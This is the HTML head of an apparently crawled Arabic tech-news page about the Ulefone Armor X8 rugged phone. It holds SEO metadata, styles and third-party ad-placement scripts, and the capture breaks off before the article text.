

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ar.mediathinkonline.com/35826/
body_size: 26756
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9" id="584k-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'584k'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/584k.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ulefone يصل Armor X8 كهاتف متين للمبتدئين مع Helio A25، 4 GB RAM | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة</title>
	<meta name="description" content="اكتسب صانع الهواتف القوية Ulefone على مر السنين سمعة عالية في تصنيع الهواتف الذكية القوية التي يمكن الاعتماد عليها. تتجاوز مجموعة منتجات الشركة الخط" />
	<link rel="canonical" href="https://ar.mediathinkonline.com/35826/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ulefone يصل Armor X8 كهاتف متين للمبتدئين مع Helio A25، 4 GB RAM | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="og:description" content="اكتسب صانع الهواتف القوية Ulefone على مر السنين سمعة عالية في تصنيع الهواتف الذكية القوية التي يمكن الاعتماد عليها. تتجاوز مجموعة منتجات الشركة الخط" />
	<meta property="og:url" content="https://ar.mediathinkonline.com/35826/" />
	<meta property="og:site_name" content="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="article:published_time" content="2020-12-24T15:31:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ar.mediathinkonline.com/#organization","name":"mediathinkonline.com","url":"https://ar.mediathinkonline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/#logo","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","caption":"mediathinkonline.com"},"image":{"@id":"https://ar.mediathinkonline.com/#logo"}},{"@type":"WebSite","@id":"https://ar.mediathinkonline.com/#website","url":"https://ar.mediathinkonline.com/","name":"\u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","description":"\u0622\u062e\u0631 \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u062f\u0627\u0626\u0645\u064b\u0627: \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0648\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.","publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ar.mediathinkonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ar.mediathinkonline.com/35826/#webpage","url":"https://ar.mediathinkonline.com/35826/","name":"Ulefone \u064a\u0635\u0644 Armor X8 \u0643\u0647\u0627\u062a\u0641 \u0645\u062a\u064a\u0646 \u0644\u0644\u0645\u0628\u062a\u062f\u0626\u064a\u0646 \u0645\u0639 Helio A25\u060c 4 GB RAM | \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","isPartOf":{"@id":"https://ar.mediathinkonline.com/#website"},"datePublished":"2020-12-24T15:31:00+00:00","dateModified":"2020-12-24T15:31:00+00:00","description":"\u0627\u0643\u062a\u0633\u0628 \u0635\u0627\u0646\u0639 \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0642\u0648\u064a\u0629 Ulefone \u0639\u0644\u0649 \u0645\u0631 \u0627\u0644\u0633\u0646\u064a\u0646 \u0633\u0645\u0639\u0629 \u0639\u0627\u0644\u064a\u0629 \u0641\u064a \u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u0642\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0645\u0643\u0646 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u064a\u0647\u0627. \u062a\u062a\u062c\u0627\u0648\u0632 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u062e\u0637","breadcrumb":{"@id":"https://ar.mediathinkonline.com/35826/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ar.mediathinkonline.com/35826/"]}]},{"@type":"BreadcrumbList","@id":"https://ar.mediathinkonline.com/35826/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ar.mediathinkonline.com/"},{"@type":"ListItem","position":2,"name":"Ulefone \u064a\u0635\u0644 Armor X8 \u0643\u0647\u0627\u062a\u0641 \u0645\u062a\u064a\u0646 \u0644\u0644\u0645\u0628\u062a\u062f\u0626\u064a\u0646 \u0645\u0639 Helio A25\u060c 4 GB RAM"}]},{"@type":"Article","@id":"https://ar.mediathinkonline.com/35826/#article","isPartOf":{"@id":"https://ar.mediathinkonline.com/35826/#webpage"},"author":{"@id":""},"headline":"Ulefone \u064a\u0635\u0644 Armor X8 \u0643\u0647\u0627\u062a\u0641 \u0645\u062a\u064a\u0646 \u0644\u0644\u0645\u0628\u062a\u062f\u0626\u064a\u0646 \u0645\u0639 Helio A25\u060c 4 GB RAM","datePublished":"2020-12-24T15:31:00+00:00","dateModified":"2020-12-24T15:31:00+00:00","mainEntityOfPage":{"@id":"https://ar.mediathinkonline.com/35826/#webpage"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"articleSection":["\u0623\u062e\u0628\u0627\u0631"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ar.mediathinkonline.com/35826/#respond"]}]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='//ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ar.mediathinkonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ar.mediathinkonline.com/wp-json/wp/v2/posts/35826" /><link rel="alternate" type="application/json+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://ar.mediathinkonline.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/100.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #e58500;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #e58500;}.entry-content blockquote:before, .spoiler-box__title:after { color: #e58500;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0085da;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #004ad3;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { body { line-height: 1.4;} }.scrolltop { background-color: #0066ff;}.scrolltop:after { color: #ff0000;}.scrolltop { width: 80px;}.scrolltop { height: 38px;}.scrolltop:after { content: "\f077"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131131\" class=\"cnt32_rl_bg_str\" data-id=\"131131\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131132\" class=\"cnt32_rl_bg_str\" data-id=\"131132\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131133\" class=\"cnt32_rl_bg_str\" data-id=\"131133\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131134\" class=\"cnt32_rl_bg_str\" data-id=\"131134\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131135\" class=\"cnt32_rl_bg_str\" data-id=\"131135\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131136\" class=\"cnt32_rl_bg_str\" data-id=\"131136\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131137\" class=\"cnt32_rl_bg_str\" data-id=\"131137\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131138\" class=\"cnt32_rl_bg_str\" data-id=\"131138\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131139\" class=\"cnt32_rl_bg_str\" data-id=\"131139\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131140\" class=\"cnt32_rl_bg_str\" data-id=\"131140\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131141\" class=\"cnt32_rl_bg_str\" data-id=\"131141\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131142\" class=\"cnt32_rl_bg_str\" data-id=\"131142\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131143\" class=\"cnt32_rl_bg_str\" data-id=\"131143\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131144\" class=\"cnt32_rl_bg_str\" data-id=\"131144\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131145\" class=\"cnt32_rl_bg_str\" data-id=\"131145\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
